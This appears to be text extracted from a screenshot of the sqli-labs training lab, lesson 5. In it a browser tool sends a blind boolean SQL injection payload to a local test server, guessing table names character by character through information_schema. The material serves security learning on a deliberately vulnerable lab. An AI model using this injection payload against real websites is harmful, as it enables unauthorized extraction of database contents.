 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))<115%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5